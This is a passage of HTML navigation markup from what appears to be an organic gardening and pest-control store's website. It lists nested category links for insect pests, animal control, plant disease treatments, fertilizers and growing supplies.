   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
